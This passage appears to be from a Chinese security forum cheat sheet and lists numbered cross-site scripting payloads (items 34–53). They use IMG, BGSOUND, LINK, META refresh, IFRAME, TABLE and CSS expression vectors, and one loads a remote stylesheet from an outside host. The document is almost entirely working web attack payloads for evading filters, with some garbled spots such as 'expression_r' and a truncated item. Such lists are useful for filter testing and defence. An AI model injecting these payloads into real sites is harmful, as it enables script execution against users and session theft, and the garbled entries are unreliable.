 (34)IMG Dynsrc
<IMG DYNSRC="javascript:alert(‘XSS’)">
(35)IMG Lowsrc
<IMG LOWSRC="javascript:alert(‘XSS’)">
(36)BGSOUND
<BGSOUND SRC="javascript:alert(‘XSS’);">
(37)STYLE sheet
<LINK REL="stylesheet" HREF="javascript:alert(‘XSS’);">
(38)远程样式表
<LINK REL="stylesheet" HREF="http://3w.org/xss.css">
(39)List-style-image(列表式)
<STYLE>li {list-style-image: url("javascript:alert(‘XSS’)");}</STYLE><UL><LI>XSS
(40)IMG VBscript
<IMG SRC=’vbscript:msgbox("XSS")’></STYLE><UL><LI>XSS
(41)META链接url
<META HTTP-EQUIV="refresh" CONTENT="0;
URL=http://;URL=javascript:alert(‘XSS’);">
(42)Iframe
<IFRAME SRC="javascript:alert(‘XSS’);"></IFRAME>
(43)Frame
<FRAMESET><FRAME SRC="javascript:alert(‘XSS’);"></FRAMESET>12-7-1 TOOLS - Powered by Disc
https://www.t00ls.net/viewthread.php?action=printable&tid=15267 3/6
(44)Table
<TABLE BACKGROUND="javascript:alert(‘XSS’)">
(45)TD
<TABLE><TD BACKGROUND="javascript:alert(‘XSS’)">
(46)DIV background-image
<DIV STYLE="background-image: url(javascript:alert(‘XSS’))">
(47)DIV background-image后加上额外字符(1-32&34&39&160&8192-
8&13&12288&65279)
<DIV STYLE="background-image: url(javascript:alert(‘XSS’))">
(48)DIV expression
<DIV STYLE="width: expression_r(alert(‘XSS’));">
(49)STYLE属性分拆表达
<IMG STYLE="xss:expression_r(alert(‘XSS’))">
(50)匿名STYLE(组成:开角号和一个字母开头)
<XSS STYLE="xss:expression_r(alert(‘XSS’))">
(51)STYLE background-image
<STYLE>.XSS{background-image:url("javascript:alert(‘XSS’)");}</STYLE><A
CLASS=XSS></A>
(52)IMG STYLE方式
exppression(alert("XSS"))’>
(53)STYLE background
<STYLE><STYLE
type="text/css">BODY{background:url("javascript:alert(‘XSS’)")}</STYLE>
信安之路
www.91ri.org